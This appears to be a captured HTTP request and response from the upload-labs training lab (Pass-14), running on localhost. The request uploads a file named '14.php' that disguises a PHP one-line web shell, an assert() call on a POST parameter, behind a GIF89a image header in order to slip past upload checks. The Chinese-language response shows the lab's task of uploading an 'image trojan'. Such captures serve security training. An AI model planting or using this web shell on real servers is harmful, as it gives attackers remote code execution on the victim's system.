 Request
Raw Params Headers Hex
POST /upload-labs/Pass-14/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-14/index.php
Cookie: pass=14
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------27786300493431
Content-Length: 351
-----------------------------27786300493431
Content-Disposition: form-data; name="upload_file"; filename="14.php"
Content-Type: application/octet-stream
GIF89a
<?php assert($_POST["LandGrey"])?>
-----------------------------27786300493431
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"
<input class="button" type="submit" name="submit" va
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//4020180603061243.gif" width="2
</div>
</li>
</ol>
</div>
</div>